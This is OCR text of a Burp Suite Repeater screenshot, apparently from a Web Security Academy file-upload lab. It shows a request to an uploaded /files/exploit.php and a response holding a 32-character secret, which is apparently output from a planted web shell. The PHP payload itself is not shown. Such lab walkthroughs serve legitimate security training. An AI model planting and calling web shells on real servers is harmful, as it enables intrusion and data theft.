 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Organizer Extensions Learn
4 × 5 × 6 × +
Send Cancel < ▾ > ▾ Target: https://0a9400640416494f8073499e00f500
Request
Pretty Raw Hex \n
1 GET /files/exploit.php HTTP/2
2 Host:
0a9400640416494f8073499e00f50072.web-sec
urity-academy.net
3 Cookie: session=
ZoVHEbb5wN4TKlLSoJoBiXVwRjPyf6C0
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9400640416494f8073499e00f50072
.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 13 May 2024 04:57:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 nEk7nEPcx5mIsIGHN9CXEKc49wdR7YUl